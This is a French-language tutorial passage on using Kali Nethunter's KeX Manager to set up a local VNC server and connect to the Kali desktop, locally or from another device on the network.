

KeX manager



Interface de bureau complète Kali Linux, oui, oui! Nethunter dispose d'un serveur VNC intégré (Virtual Network Computing - un système d'accès à distance à un bureau d'ordinateur). Tout est mis en place très simplement. Dans l'application Nethunter, dans l'onglet KeX Manager, cliquez sur le bouton «SETUP LOCAL SERVER» et définissez un mot de passe pour notre serveur. Appuyez maintenant sur «START SERVER», l'état du serveur est passé à «RUNNING». Cliquez sur «OPEN KEX CLIENT», entrez le mot de passe précédemment défini et l'interface de bureau est lancée.

Fig. 14. Configuration et connexion à un serveur VNC.



Fig. 15. Le résultat de la connexion à un serveur VNC.

Si nous voulons nous connecter depuis un autre appareil, il est nécessaire que la case «Localhost Only» soit décochée et que le client puisse «atteindre» le serveur. Nous redémarrons le serveur. Et en utilisant un client VNC sur un autre appareil, nous nous connectons en spécifiant l'IP de l'appareil Nethunter et le port 5901 (par exemple, 192.168.1.3:5901). Ensuite, nous entrons le mot de passe précédemment défini, et maintenant nous sommes connectés!

Fig. 16. Résultat de la connexion à un serveur VNC depuis un autre appareil.

C'est tout pour le moment. N'oubliez pas que tout est à des fins éducatives uniquement :) A bientôt!